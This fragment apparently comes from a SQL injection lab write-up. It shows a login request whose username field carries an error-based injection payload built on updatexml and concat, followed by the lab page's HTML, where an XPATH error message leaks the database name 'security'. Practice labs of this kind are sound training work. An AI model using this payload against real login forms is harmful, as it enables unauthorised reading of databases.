 uname=admin'and+updatexml(1,concat(0x7e,database(),0x7e),1)--+&passwd=&su
bmit=Submit
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~security~'</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>